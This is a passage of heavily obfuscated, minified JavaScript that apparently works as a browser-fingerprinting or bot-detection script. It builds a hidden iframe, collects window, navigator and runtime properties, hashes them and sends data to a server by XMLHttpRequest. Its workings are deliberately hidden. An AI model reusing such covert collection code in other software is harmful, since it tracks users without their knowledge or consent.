tsj=TV(TV(gw));ct[SI()[BF(Jb)](fB,sU)][Id()[xI(Yh)](kC,B9,Is,VT)][YB()[W5(h9)].call(null,cG,D6j)](vVj,xSj);ct[SI()[BF(Jb)].apply(null,[fB,sU])][Id()[xI(Yh)].apply(null,[kC,B9,Is,TP])][YB()[W5(h9)].call(null,cG,D6j)](M9j,bqj);}catch(PYj){TI.splice(j4(lSj,BV),Infinity,QJ);}}}}TI.pop();};var vIj=function(Xqj,mSj){var VAj=bMj;var Vqj=jPj(mSj);TI.push(lE);var jBj=bb()[tI(B9)].apply(null,[RP,vO])[AI()[KF(B4)].call(null,Gv,Ed,mN,Jb)](ct[N9(typeof SI()[BF(fB)],fq([],[][[]]))?SI()[BF(RV)].call(null,gX,kwj):SI()[BF(NV)](RV,tq)][SI()[BF(TG)](fR,Nd)][hI()[Xr(TP)].apply(null,[SB,BV,Szj,bN])],YB()[W5(Tm)].call(null,bN,FP))[AI()[KF(B4)](pY,Ed,mN,Jb)](ct[SI()[BF(NV)](RV,tq)][SI()[BF(TG)](fR,Nd)][SI()[BF(DN)](wX,TF)],Pp()[hb(Kb)](jx,Akj,xY,AE,Db,MF))[AI()[KF(B4)].apply(null,[bN,Ed,mN,Jb])](Xqj,SI()[BF(fR)].call(null,xN,HF))[AI()[KF(B4)](xm,Ed,mN,Jb)](VAj);if(Vqj){jBj+=hI()[Xr(bN)].apply(null,[Pc,TP,FWj,T5])[E4(typeof AI()[KF(BV)],fq([],[][[]]))?AI()[KF(B4)](BV,Ed,mN,Jb):AI()[KF(Ds)].apply(null,[PB,cN,UV,FO])](Vqj);}var Y9j=VWj();Y9j[AI()[KF(JH)](PB,pH,vm,Ds)](E4(typeof hI()[Xr(pp)],fq('',[][[]]))?hI()[Xr(nO)](Xc,Is,XH,U4):hI()[Xr(Is)](CE,A0,SG,TV(TV([]))),jBj,TV(TV([])));Y9j[bb()[tI(h9)](BO,wO)]=function(){TI.push(km);Jx(Y9j[hI()[Xr(Tm)].apply(null,[YP,B9,jx,jG])],rs)&&Ypj&&Ypj(Y9j);TI.pop();};Y9j[E4(typeof hI()[Xr(h9)],fq('',[][[]]))?hI()[Xr(w2)](M9,Kb,kp,MF):hI()[Xr(Is)](NR,TV(TV([])),rv,ss)]();TI.pop();};var ndj=function(qFj){TI.push(tC);var k9j=Jx(arguments[E4(typeof YB()[W5(bP)],fq('',[][[]]))?YB()[W5(sh)].call(null,LB,wZ):YB()[W5(BV)].apply(null,[ms,RV])],BV)&&E4(arguments[BV],undefined)?arguments[BV]:TV([]);var nBj=Jx(arguments[YB()[W5(sh)](LB,wZ)],xd)&&E4(arguments[xd],undefined)?arguments[bI[LC]]:TV(TV(gw));var kqj=new (ct[bb()[tI(lU)](rs,BI)])();if(k9j){kqj[bb()[tI(bN)](TP,WP)](YB()[W5(w2)](CV,Ab));}if(nBj){kqj[bb()[tI(bN)](TP,WP)](YB()[W5(Gv)].call(null,DN,vt));}if(Jx(kqj[E4(typeof SI()[BF(A0)],fq([],[][[]]))?SI()[BF(VX)](MR,nB):SI()[BF(RV)](T3j,Sp)],sh)){try{var Obj=TI.length;var jfj=TV([]);vIj(ct[hI()[Xr(Ds)](Th,rs,pY,Mq)][N9(typeof Pp()[hb(B4)],fq(bb()[tI(B9)].call(null,RP,P0),[][[]]))?Pp()[hb(rs)].call(null,SM,v8j,TT,rF,WF,Tlj):Pp()[hb(Wr)](Ds,wQ,fB,Jb,TV({}),Ytj)](kqj)[SI()[BF(qM)](vH,qr)](hI()[Xr(VT)](rM,BV,YX,h9)),qFj);}catch(RPj){TI.splice(j4(Obj,BV),Infinity,tC);}}TI.pop();};var Sbj=function(){return xSj;};var jPj=function(nsj){TI.push(DC);var vFj=null;try{var Xpj=TI.length;var dfj=TV([]);if(nsj){vFj=Vcj();}if(TV(vFj)&&wlj(j3,[])){vFj=ct[SI()[BF(Jb)].call(null,fB,cE)][Id()[xI(Yh)](UDj,B9,Is,lF)][N9(typeof hI()[Xr(Wr)],'undefined')?hI()[Xr(Is)](LB,Wr,KX,TV(sh)):hI()[Xr(lU)](XV,A0,gM,rF)](fq(BIj,Wfj));}}catch(jsj){TI.splice(j4(Xpj,BV),Infinity,DC);var dBj;return TI.pop(),dBj=null,dBj;}var Mqj;return TI.pop(),Mqj=vFj,Mqj;};var tYj=function(EVj){TI.push(gQ);var nPj=Jp(v8,[AI()[KF(Wr)](YI,mq,Y9,LC),wlj(nk,[EVj]),N9(typeof YB()[W5(qM)],'undefined')?YB()[W5(BV)](Xs,PG):YB()[W5(VX)].call(null,xm,sp),EVj[Id()[xI(qM)](q5,PB,pY,Zc)]&&EVj[Id()[xI(qM)](q5,PB,pY,YI)][Id()[xI(bM)].apply(null,[Vh,MO,B9,lx])]?EVj[N9(typeof Id()[xI(Mq)],'undefined')?Id()[xI(B9)](mM,XR,ptj,CV):Id()[xI(qM)](q5,PB,pY,SY)][Id()[xI(bM)].call(null,Vh,MO,B9,nG)][YB()[W5(sh)](LB,Qnj)]:zX(BV),bb()[tI(w2)](Fx,rp),wlj(EL,[EVj]),YB()[W5(VG)](jE,bB),N9(RYj(EVj[Id()[xI(SM)].call(null,MY,LC,Jb,Bv)]),hI()[Xr(pY)](nn,YE,ms,TV(TV([]))))?BV:sh,Id()[xI(ss)](YF,l5,Is,zm),wlj(Uz,[EVj]),hI()[Xr(ms)](TM,lx,S7,CV),wlj(H6,[EVj])]);var ksj;return TI.pop(),ksj=nPj,ksj;};var K9j=function(FIj){TI.push(Kb);if(TV(FIj)||TV(FIj[bb()[tI(Gv)](TG,z6j)])){var MAj;return TI.pop(),MAj=[],MAj;}var DIj=FIj[bb()[tI(Gv)](TG,z6j)];var F9j=wlj(Sn,[DIj]);var rSj=tYj(DIj);var WPj=tYj(ct[SI()[BF(Jb)](fB,FU)]);var NYj=rSj[hI()[Xr(ms)](NG,bP,S7,N7)];var NPj=WPj[hI()[Xr(ms)](NG,TG,S7,Tm)];var H4j=bb()[tI(B9)].apply(null,[RP,VR])[AI()[KF(B4)].apply(null,[nO,T3j,mN,Jb])](rSj[AI()[KF(Wr)].apply(null,[vH,M2,Y9,LC])],N9(typeof hI()[Xr(YI)],'undefined')?hI()[Xr(Is)].call(null,tO,sB,s2,TV(TV(BV))):hI()[Xr(VT)](Q4,ss,YX,Sm))[N9(typeof AI()[KF(Kb)],fq([],[][[]]))?AI()[KF(Ds)](SY,Alj,JO,cm):AI()[KF(B4)](kp,T3j,mN,Jb)](rSj[YB()[W5(VX)].call(null,xm,QN)],hI()[Xr(VT)](Q4,rF,YX,Xm))[AI()[KF(B4)](TG,T3j,mN,Jb)](rSj[YB()[W5(VG)].call(null,jE,qWj)][bb()[tI(zm)](WE,Lm)](),hI()[Xr(VT)](Q4,rF,YX,jx))[AI()[KF(B4)](kp,T3j,mN,Jb)](rSj[N9(typeof bb()[tI(z9)],fq([],[][[]]))?bb()[tI(g4)].call(null,R0,Gr):bb()[tI(w2)].apply(null,[Fx,VJ])],hI()[Xr(VT)](Q4,pY,YX,T5))[AI()[KF(B4)].call(null,Bv,T3j,mN,Jb)](rSj[E4(typeof Id()[xI(jx)],fq(N9(typeof bb()[tI(sh)],fq([],[][[]]))?bb()[tI(g4)](Wr,wgj):bb()[tI(B9)](RP,VR),[][[]]))?Id()[xI(ss)](S7,l5,Is,rc):Id()[xI(B9)](rI,l0,wDj,pm)]);var dAj=(E4(typeof bb()[tI(mJ)],fq([],[][[]]))?bb()[tI(B9)].call(null,RP,VR):bb()[tI(g4)](Swj,Ov))[AI()[KF(B4)](Z0,T3j,mN,Jb)](WPj[N9(typeof AI()[KF(Wr)],fq(bb()[tI(B9)](RP,VR),[][[]]))?AI()[KF(Ds)](Ds,WC,Cgj,XT):AI()[KF(Wr)](qU,M2,Y9,LC)],N9(typeof hI()[Xr(NV)],fq([],[][[]]))?hI()[Xr(Is)](mWj,Gv,KC,TV(TV([]))):hI()[Xr(VT)](Q4,TV(TV({})),YX,sT))[E4(typeof AI()[KF(Ds)],'undefined')?AI()[KF(B4)](rc,T3j,mN,Jb):AI()[KF(Ds)](wJ,dK,Gtj,PJ)](WPj[YB()[W5(VX)](xm,QN)],hI()[Xr(VT)].call(null,Q4,Is,YX,gM))[AI()[KF(B4)](jG,T3j,mN,Jb)](WPj[E4(typeof YB()[W5(ZO)],fq([],[][[]]))?YB()[W5(VG)].call(null,jE,qWj):YB()[W5(BV)].call(null,UJ,VZ)][bb()[tI(zm)].call(null,WE,Lm)](),hI()[Xr(VT)](Q4,Kb,YX,lF))[AI()[KF(B4)](YE,T3j,mN,Jb)](WPj[E4(typeof bb()[tI(B9)],fq('',[][[]]))?bb()[tI(w2)](Fx,VJ):bb()[tI(g4)].call(null,fN,OWj)],hI()[Xr(VT)].call(null,Q4,TV(BV),YX,pm))[AI()[KF(B4)](B9,T3j,mN,Jb)](WPj[Id()[xI(ss)](S7,l5,Is,Yv)]);var RBj=NYj[YB()[W5(DN)](rc,Fx)];var EFj=NPj[N9(typeof YB()[W5(xd)],fq('',[][[]]))?YB()[W5(BV)].apply(null,[Gr,AE]):YB()[W5(DN)].call(null,rc,Fx)];var jcj=NYj[YB()[W5(DN)](rc,Fx)];var ZVj=NPj[YB()[W5(DN)](rc,Fx)];var kYj=bb()[tI(B9)].call(null,RP,VR)[AI()[KF(B4)](mJ,T3j,mN,Jb)](jcj,E4(typeof hI()[Xr(kp)],'undefined')?hI()[Xr(DN)](K7,TV(TV([])),YO,UZ):hI()[Xr(Is)](xH,qJ,Bzj,B9))[E4(typeof AI()[KF(lF)],fq(bb()[tI(B9)](RP,VR),[][[]]))?AI()[KF(B4)].call(null,AU,T3j,mN,Jb):AI()[KF(Ds)](Yv,OO,UO,gx)](EFj);var Tbj=bb()[tI(B9)](RP,VR)[AI()[KF(B4)](B4,T3j,mN,Jb)](RBj,YB()[W5(nZ)].apply(null,[Gv,njj]))[AI()[KF(B4)].apply(null,[vH,T3j,mN,Jb])](ZVj);var ESj;return ESj=[Jp(v8,[hI()[Xr(fR)](Xwj,sB,kN,B4),H4j]),Jp(v8,[E4(typeof SI()[BF(xd)],fq('',[][[]]))?SI()[BF(CU)](Jtj,wU):SI()[BF(RV)](UZ,fX),dAj]),Jp(v8,[SI()[BF(N0)].call(null,Twj,KT),kYj]),Jp(v8,[E4(typeof Id()[xI(Wr)],fq([],[][[]]))?Id()[xI(bP)].call(null,WX,qO,rs,Yh):Id()[xI(B9)](AU,tJ,rs,AE),Tbj]),Jp(v8,[N9(typeof YB()[W5(JH)],'undefined')?YB()[W5(BV)](CF,tC):YB()[W5(YH)].call(null,nO,EX),F9j])],TI.pop(),ESj;};var tBj=function(wVj){return rAj(wVj)||Rqj(Sf,[wVj])||lcj(wVj)||wlj(ED,[]);};var lcj=function(pPj,xfj){TI.push(Jwj);if(TV(pPj)){TI.pop();return;}if(N9(typeof pPj,hI()[Xr(Mq)].call(null,Q5,Is,xN,TV(TV(sh))))){var Xdj;return TI.pop(),Xdj=Rqj(tD,[pPj,xfj]),Xdj;}var bbj=ct[Id()[xI(sh)].apply(null,[KH,D4,Jb,B4])][N9(typeof YB()[W5(NV)],fq('',[][[]]))?YB()[W5(BV)](SDj,AH):YB()[W5(B4)].call(null,jc,DJ)][bb()[tI(zm)].call(null,WE,km)].call(pPj)[bb()[tI(PB)](xY,km)](B4,zX(BV));if(N9(bbj,N9(typeof Id()[xI(Ds)],fq([],[][[]]))?Id()[xI(B9)].apply(null,[RG,Inj,tC,xd]):Id()[xI(sh)](KH,D4,Jb,rc))&&pPj[SI()[BF(Ds)](B9,QM)])bbj=pPj[SI()[BF(Ds)](B9,QM)][SI()[BF(LB)].apply(null,[CV,KC])];if(N9(bbj,bb()[tI(ZO)].apply(null,[EJ,kY]))||N9(bbj,bb()[tI(lU)].apply(null,[rs,Bb]))){var Z4j;return Z4j=ct[hI()[Xr(Ds)](Zd,h9,pY,TV(BV))][Pp()[hb(Wr)].apply(null,[Ds,QLj,Jb,vH,rs,Ytj])](pPj),TI.pop(),Z4j;}if(N9(bbj,hI()[Xr(VX)].apply(null,[Fq,T5,RP,TV({})]))||new (ct[Id()[xI(LB)].call(null,xtj,OJ,Jb,xY)])(bb()[tI(Hs)].apply(null,[Yv,KWj]))[hI()[Xr(Gv)](EX,EN,ZV,A0)](bbj)){var rPj;return TI.pop(),rPj=Rqj(tD,[pPj,xfj]),rPj;}TI.pop();};var rAj=function(HBj){TI.push(b1j);if(ct[hI()[Xr(Ds)].call(null,GH,kX,pY,TV(TV({})))][SI()[BF(QZ)].apply(null,[kN,HZ])](HBj)){var Qfj;return TI.pop(),Qfj=Rqj(tD,[HBj]),Qfj;}TI.pop();};var fqj=function(){TI.push(LT);try{var TZj=TI.length;var gUj=TV({});if(mVj()||rIj()){var DCj;return TI.pop(),DCj=[],DCj;}var JRj=ct[SI()[BF(Jb)](fB,R9)][SI()[BF(NV)](RV,S4)][SI()[BF(q2)](Wr,Dkj)](bb()[tI(ms)].call(null,pp,Uzj));JRj[E4(typeof bb()[tI(nG)],'undefined')?bb()[tI(DN)].call(null,nG,Qp):bb()[tI(g4)](NQ,z6j)][YB()[W5(N0)].call(null,KG,UX)]=YB()[W5(QZ)].call(null,qO,j9);ct[SI()[BF(Jb)](fB,R9)][SI()[BF(NV)](RV,S4)][Pp()[hb(ss)](Ds,Pwj,TV(TV({})),TG,NV,kN)][E4(typeof SI()[BF(jc)],fq('',[][[]]))?SI()[BF(D4)].apply(null,[Wp,tzj]):SI()[BF(RV)].call(null,tjj,mWj)](JRj);var Sxj=JRj[bb()[tI(Gv)].apply(null,[TG,nV])];var KRj=Rqj(L3,[JRj]);var rXj=pZj(Sxj);var mEj=Rqj(E8,[Sxj]);JRj[N9(typeof SI()[BF(rc)],fq('',[][[]]))?SI()[BF(RV)](GJ,NZ):SI()[BF(tG)](sT,H9)]=YB()[W5(D4)](z4,f0);var SJj=K9j(JRj);JRj[YB()[W5(rF)](PC,JLj)]();var hEj=[][AI()[KF(B4)].apply(null,[Zc,NE,mN,Jb])](tBj(KRj),[Jp(v8,[hI()[Xr(VG)](E0,TV(TV(sh)),VR,TV(BV)),rXj]),Jp(v8,[AI()[KF(AU)](xd,V2,zLj,rs),mEj])],tBj(SJj),[Jp(v8,[SI()[BF(PC)].apply(null,[T3j,Cgj]),bb()[tI(B9)].call(null,RP,Vnj)])]);var Wrj;return TI.pop(),Wrj=hEj,Wrj;}catch(SEj){TI.splice(j4(TZj,BV),Infinity,LT);var SUj;return TI.pop(),SUj=[],SUj;}TI.pop();};var pZj=function(zhj){TI.push(ptj);if(zhj[Id()[xI(SM)](QR,LC,Jb,bM)]&&Jx(ct[Id()[xI(sh)](nnj,D4,Jb,T5)][AI()[KF(z9)](gM,r6j,IH,Ds)](zhj[Id()[xI(SM)](QR,LC,Jb,RV)])[YB()[W5(sh)].apply(null,[LB,mlj])],sh)){var O7j=[];for(var hJj in zhj[Id()[xI(SM)].apply(null,[QR,LC,Jb,YE])]){if(ct[Id()[xI(sh)].call(null,nnj,D4,Jb,PB)][YB()[W5(B4)](jc,pnj)][E4(typeof YB()[W5(Kc)],fq('',[][[]]))?YB()[W5(WF)](n7,UX):YB()[W5(BV)].apply(null,[KC,gQ])].call(zhj[Id()[xI(SM)](QR,LC,Jb,Z0)],hJj)){O7j[bb()[tI(Mq)](qM,kO)](hJj);}}var IEj=hfj(JSj(O7j[SI()[BF(qM)](vH,JS)](hI()[Xr(VT)].apply(null,[Bd,kp,YX,KT]))));var brj;return TI.pop(),brj=IEj,brj;}else{var hTj;return hTj=bb()[tI(pm)](zb,TF),TI.pop(),hTj;}TI.pop();};var Wvj=function(){TI.push(bV);var xGj=N9(typeof hI()[Xr(zb)],fq([],[][[]]))?hI()[Xr(Is)].call(null,vO,AE,d1j,Kb):hI()[Xr(nZ)].call(null,T2,NV,Pv,Sm);try{var WGj=TI.length;var jxj=TV(TV(gw));var m5j=Rqj(sz,[]);var Jmj=hI()[Xr(YH)].call(null,Bb,pp,q2,Gx);if(ct[SI()[BF(Jb)](fB,xb)][YB()[W5(bC)](FWj,hF)]&&ct[N9(typeof SI()[BF(gM)],fq([],[][[]]))?SI()[BF(RV)].call(null,bM,VR):SI()[BF(Jb)](fB,xb)][YB()[W5(bC)].call(null,FWj,hF)][hI()[Xr(CU)].apply(null,[tR,U4,Rnj,TV(sh)])]){var rGj=ct[SI()[BF(Jb)](fB,xb)][N9(typeof YB()[W5(N0)],fq('',[][[]]))?YB()[W5(BV)](J8j,RT):YB()[W5(bC)](FWj,hF)][hI()[Xr(CU)](tR,TV(TV({})),Rnj,SM)];Jmj=bb()[tI(B9)](RP,wAj)[N9(typeof AI()[KF(Mq)],fq(N9(typeof bb()[tI(pY)],fq([],[][[]]))?bb()[tI(g4)].apply(null,[mv,kT]):bb()[tI(B9)].call(null,RP,wAj),[][[]]))?AI()[KF(Ds)].apply(null,[Yv,WG,Unj,VH]):AI()[KF(B4)].apply(null,[CF,pX,mN,Jb])](rGj[bb()[tI(VG)].call(null,wR,Vjj)],E4(typeof hI()[Xr(xR)],fq('',[][[]]))?hI()[Xr(VT)](gc,TV(TV([])),YX,h9):hI()[Xr(Is)](hm,TV(TV([])),U7,Gv))[AI()[KF(B4)](B4,pX,mN,Jb)](rGj[hI()[Xr(N0)](gc,xd,Mm,Db)],hI()[Xr(VT)](gc,sB,YX,rs))[AI()[KF(B4)].apply(null,[SM,pX,mN,Jb])](rGj[SI()[BF(xR)](Yh,Sc)]);}var wNj=(N9(typeof bb()[tI(ZO)],'undefined')?bb()[tI(g4)](gM,Tjj):bb()[tI(B9)](RP,wAj))[N9(typeof AI()[KF(Yh)],'undefined')?AI()[KF(Ds)](kX,pm,LT,Om):AI()[KF(B4)](Yv,pX,mN,Jb)](Jmj,hI()[Xr(VT)](gc,bM,YX,bP))[AI()[KF(B4)].apply(null,[jx,pX,mN,Jb])](m5j);var Hxj;return TI.pop(),Hxj=wNj,Hxj;}catch(XUj){TI.splice(j4(WGj,BV),Infinity,bV);var UZj;return TI.pop(),UZj=xGj,UZj;}TI.pop();};var M5j=function(){TI.push(X8j);var Dxj=Rqj(In,[]);var S5j=Rqj(B8,[]);var BTj=Rqj(BD,[]);var Z7j=bb()[tI(B9)](RP,Kj)[N9(typeof AI()[KF(V4)],fq(N9(typeof bb()[tI(BV)],fq('',[][[]]))?bb()[tI(g4)].apply(null,[jjj,ZC]):bb()[tI(B9)].apply(null,[RP,Kj]),[][[]]))?AI()[KF(Ds)].apply(null,[nG,qY,Nnj,MC]):AI()[KF(B4)](Z0,KI,mN,Jb)](Dxj,N9(typeof hI()[Xr(w2)],fq([],[][[]]))?hI()[Xr(Is)](cX,lU,HQ,bN):hI()[Xr(VT)](Vs,TV([]),YX,Yv))[AI()[KF(B4)](mJ,KI,mN,Jb)](S5j,N9(typeof hI()[Xr(jc)],'undefined')?hI()[Xr(Is)](jK,BV,Vjj,SM):hI()[Xr(VT)].apply(null,[Vs,vH,YX,A0]))[AI()[KF(B4)].apply(null,[SY,KI,mN,Jb])](BTj);var Hrj;return TI.pop(),Hrj=Z7j,Hrj;};var Rmj=function(){TI.push(tx);var f7j=function(){return Lv.apply(this,[Gz,arguments]);};var bTj=function(){return Lv.apply(this,[gw,arguments]);};var VZj=function bJj(){TI.push(w2);var EXj=[];for(var c7j in ct[SI()[BF(Jb)].apply(null,[fB,KH])][Id()[xI(SM)].call(null,PJ,LC,Jb,A0)][YB()[W5(GJ)].apply(null,[cZ,R1j])]){if(ct[Id()[xI(sh)](Vx,D4,Jb,Hs)][N9(typeof YB()[W5(q2)],fq('',[][[]]))?YB()[W5(BV)](klj,VK):YB()[W5(B4)](jc,j0)][YB()[W5(WF)](n7,UR)].call(ct[N9(typeof SI()[BF(B4)],fq('',[][[]]))?SI()[BF(RV)](EX,r6j):SI()[BF(Jb)](fB,KH)][Id()[xI(SM)](PJ,LC,Jb,JH)][YB()[W5(GJ)].apply(null,[cZ,R1j])],c7j)){EXj[bb()[tI(Mq)](qM,w8j)](c7j);for(var vhj in ct[SI()[BF(Jb)].call(null,fB,KH)][N9(typeof Id()[xI(xm)],'undefined')?Id()[xI(B9)].call(null,cE,lR,ZN,bN):Id()[xI(SM)](PJ,LC,Jb,g4)][YB()[W5(GJ)].apply(null,[cZ,R1j])][c7j]){if(ct[Id()[xI(sh)].call(null,Vx,D4,Jb,qM)][YB()[W5(B4)](jc,j0)][YB()[W5(WF)](n7,UR)].call(ct[N9(typeof SI()[BF(YH)],fq('',[][[]]))?SI()[BF(RV)].call(null,CQ,vnj):SI()[BF(Jb)](fB,KH)][Id()[xI(SM)](PJ,LC,Jb,SM)][YB()[W5(GJ)].apply(null,[cZ,R1j])][c7j],vhj)){EXj[bb()[tI(Mq)].apply(null,[qM,w8j])](vhj);}}}}var Emj;return Emj=hfj(JSj(ct[YB()[W5(bN)](sT,m6j)][YB()[W5(VR)](TT,nlj)](EXj))),TI.pop(),Emj;};if(TV(TV(ct[SI()[BF(Jb)].call(null,fB,V5)][Id()[xI(SM)].call(null,s3j,LC,Jb,KM)]))&&TV(TV(ct[SI()[BF(Jb)].call(null,fB,V5)][Id()[xI(SM)](s3j,LC,Jb,lU)][YB()[W5(GJ)](cZ,QM)]))){if(TV(TV(ct[SI()[BF(Jb)](fB,V5)][Id()[xI(SM)](s3j,LC,Jb,KM)][YB()[W5(GJ)](cZ,QM)][hI()[Xr(xR)].call(null,w4,h9,n7,LC)]))&&TV(TV(ct[E4(typeof SI()[BF(Tm)],fq([],[][[]]))?SI()[BF(Jb)].call(null,fB,V5):SI()[BF(RV)](DX,Fv)][Id()[xI(SM)](s3j,LC,Jb,pm)][YB()[W5(GJ)].apply(null,[cZ,QM])][Id()[xI(QF)].call(null,s3j,xG,B9,A0)]))){if(N9(typeof ct[E4(typeof SI()[BF(bN)],fq([],[][[]]))?SI()[BF(Jb)](fB,V5):SI()[BF(RV)].apply(null,[vkj,jDj])][Id()[xI(SM)](s3j,LC,Jb,sT)][E4(typeof YB()[W5(YH)],fq('',[][[]]))?YB()[W5(GJ)].call(null,cZ,QM):YB()[W5(BV)](fX,PN)][hI()[Xr(xR)](w4,Zc,n7,TP)],AI()[KF(xd)](pm,vX,sh,B4))&&N9(typeof ct[SI()[BF(Jb)](fB,V5)][Id()[xI(SM)](s3j,LC,Jb,vH)][YB()[W5(GJ)].call(null,cZ,QM)][hI()[Xr(xR)].call(null,w4,qY,n7,TP)],AI()[KF(xd)].call(null,qM,vX,sh,B4))){var RXj=f7j()&&bTj()?VZj():bb()[tI(NV)](Is,bAj);var rEj=RXj[bb()[tI(zm)](WE,Dkj)]();var f5j;return TI.pop(),f5j=rEj,f5j;}}}var Vxj;return Vxj=SI()[BF(MF)](M2,DWj),TI.pop(),Vxj;};var YTj=function(sRj){TI.push(q2);try{var wOj=TI.length;var p7j=TV([]);sRj();throw ct[N9(typeof YB()[W5(TT)],'undefined')?YB()[W5(BV)](Fp,UN):YB()[W5(z9)](U4,bgj)](DTj);}catch(UCj){TI.splice(j4(wOj,BV),Infinity,q2);var PHj=UCj[SI()[BF(LB)].call(null,CV,TY)],lTj=UCj[N9(typeof AI()[KF(B4)],fq([],[][[]]))?AI()[KF(Ds)].apply(null,[nO,SJ,Mzj,s8j]):AI()[KF(NV)](ZO,HC,GS,B9)],UGj=UCj[bb()[tI(nZ)](TE,VK)];var dCj;return dCj=Jp(v8,[AI()[KF(ss)].apply(null,[V4,OJ,cZ,B4]),UGj[SI()[BF(V4)](Wx,V2)](YB()[W5(ZV)](vh,vt))[YB()[W5(sh)](LB,WE)],N9(typeof SI()[BF(YI)],fq('',[][[]]))?SI()[BF(RV)](Xlj,cH):SI()[BF(LB)].call(null,CV,TY),PHj,E4(typeof AI()[KF(V4)],fq(bb()[tI(B9)](RP,PJ),[][[]]))?AI()[KF(NV)].call(null,MF,HC,GS,B9):AI()[KF(Ds)].call(null,Gx,UO,Mv,Vlj),lTj]),TI.pop(),dCj;}TI.pop();};var YXj=function(){TI.push(rWj);var TXj;try{var tTj=TI.length;var Prj=TV([]);TXj=ls(SI()[BF(VR)](rE,A3j),ct[SI()[BF(Jb)].call(null,fB,SK)]);TXj=hnj(gw,[TXj?Wn[bb()[tI(QZ)](VG,dlj)]():Wn[YB()[W5(KG)](bM,YZ)](),TXj?bI[xm]:Wn[Id()[xI(CF)].call(null,Hwj,XC,NV,Hs)]()]);}catch(Yhj){TI.splice(j4(tTj,BV),Infinity,rWj);TXj=hI()[Xr(LB)].call(null,Iq,QF,AE,Sm);}var Hvj;return Hvj=TXj[bb()[tI(zm)](WE,gR)](),TI.pop(),Hvj;};var xmj=function(){var NRj;TI.push(GS);try{var pXj=TI.length;var NOj=TV({});NRj=TV(TV(ct[SI()[BF(Jb)](fB,Tzj)][SI()[BF(vx)](DX,YX)]))&&N9(ct[SI()[BF(Jb)](fB,Tzj)][N9(typeof SI()[BF(LC)],fq('',[][[]]))?SI()[BF(RV)](sU,dH):SI()[BF(vx)](DX,YX)][N9(typeof SI()[BF(DN)],fq('',[][[]]))?SI()[BF(RV)](cC,CF):SI()[BF(ZV)](bN,dc)],AI()[KF(SM)].call(null,rs,MU,TT,Jb));NRj=NRj?vN(Wn[SI()[BF(CV)].apply(null,[CU,Agj])](),hnj(gw,[BV,ms])):r9j(BV,bI[JH],Wn[SI()[BF(CV)](CU,Agj)]());}catch(B7j){TI.splice(j4(pXj,BV),Infinity,GS);NRj=N9(typeof hI()[Xr(Kb)],fq([],[][[]]))?hI()[Xr(Is)].call(null,w2,PB,tJ,T5):hI()[Xr(LB)](Br,Xm,AE,VT);}var MHj;return MHj=NRj[bb()[tI(zm)].call(null,WE,X7)](),TI.pop(),MHj;};var KGj=function(){TI.push(cU);var zrj;try{var svj=TI.length;var zxj=TV({});zrj=TV(TV(ct[E4(typeof SI()[BF(TP)],'undefined')?SI()[BF(Jb)](fB,xjj):SI()[BF(RV)].apply(null,[O2,Lx])][SI()[BF(Xs)].apply(null,[gtj,Wm])]))||TV(TV(ct[N9(typeof SI()[BF(LB)],fq('',[][[]]))?SI()[BF(RV)].call(null,Hwj,ZT):SI()[BF(Jb)](fB,xjj)][YB()[W5(jE)](Bv,Jq)]))||TV(TV(ct[SI()[BF(Jb)].apply(null,[fB,xjj])][SI()[BF(KG)](WF,fnj)]))||TV(TV(ct[SI()[BF(Jb)].call(null,fB,xjj)][bb()[tI(D4)](FWj,AO)]));zrj=hnj(gw,[zrj?BV:SLj,zrj?xX:j2]);}catch(Jvj){TI.splice(j4(svj,BV),Infinity,cU);zrj=hI()[Xr(LB)](SP,PB,AE,B9);}var TUj;return TUj=zrj[bb()[tI(zm)](WE,Enj)](),TI.pop(),TUj;};var hmj=function(){var jTj;TI.push(A1j);try{var wHj=TI.length;var QXj=TV({});var LXj=ct[SI()[BF(NV)](RV,rq)][E4(typeof SI()[BF(Ds)],fq('',[][[]]))?SI()[BF(q2)].call(null,Wr,ztj):SI()[BF(RV)](sC,rK)](YB()[W5(YDj)](Mq,tV));LXj[E4(typeof Id()[xI(ss)],fq([],[][[]]))?Id()[xI(qY)](XDj,Twj,Is,kp):Id()[xI(B9)](gI,wR,b1j,w2)](bb()[tI(Wr)].apply(null,[ZV,U9]),bb()[tI(PC)].call(null,LC,tV));LXj[Id()[xI(qY)](XDj,Twj,Is,ZO)](E4(typeof SI()[BF(z9)],'undefined')?SI()[BF(jE)](ALj,vX):SI()[BF(RV)].call(null,skj,FO),N9(typeof SI()[BF(GJ)],fq('',[][[]]))?SI()[BF(RV)](xX,YJ):SI()[BF(Kb)](zb,pX));jTj=E4(LXj[SI()[BF(jE)](ALj,vX)],undefined);jTj=jTj?vN(bI[Kb],hnj(gw,[BV,bI[Wr]])):r9j(BV,bI[JH],Yzj);}catch(JZj){TI.splice(j4(wHj,BV),Infinity,A1j);jTj=hI()[Xr(LB)](Bs,sh,AE,Z0);}var Bxj;return Bxj=jTj[bb()[tI(zm)].call(null,WE,O0)](),TI.pop(),Bxj;};var xTj=function(){var srj;var QRj;var hGj;var lrj;TI.push(tx);return lrj=qxj()[hI()[Xr(QF)](Lq,z9,bkj,TV([]))](function jZj(MZj){TI.push(CV);while(bI[xd])switch(MZj[Id()[xI(lF)](X6j,jwj,Ds,YI)]=MZj[bb()[tI(RP)](T5,Zjj)]){case sh:if(TV(ls(E4(typeof bb()[tI(bM)],fq([],[][[]]))?bb()[tI(Kc)](bH,xO):bb()[tI(g4)](Nzj,vZ),ct[Id()[xI(qM)](WE,PB,pY,Sm)])&&ls(N9(typeof hI()[Xr(nZ)],fq([],[][[]]))?hI()[Xr(Is)](Mlj,YE,YE,vH):hI()[Xr(VR)](z4,qM,rH,MF),ct[Id()[xI(qM)](WE,PB,pY,ss)][bb()[tI(Kc)](bH,xO)]))){MZj[bb()[tI(RP)](T5,Zjj)]=SY;break;}MZj[Id()[xI(lF)](X6j,jwj,Ds,SM)]=BV;MZj[bb()[tI(RP)](T5,Zjj)]=Ds;{var Wmj;return Wmj=qxj()[AI()[KF(LC)](zm,Xs,nG,NV)](ct[Id()[xI(qM)](WE,PB,pY,qM)][bb()[tI(Kc)].call(null,bH,xO)][hI()[Xr(VR)](z4,LB,rH,w2)]()),TI.pop(),Wmj;}case Ds:srj=MZj[SI()[BF(jc)](rs,Xs)];QRj=srj[bb()[tI(xR)](rH,Gkj)];hGj=srj[hI()[Xr(ZV)](AV,rI,sd,rI)];{var cTj;return cTj=MZj[N9(typeof 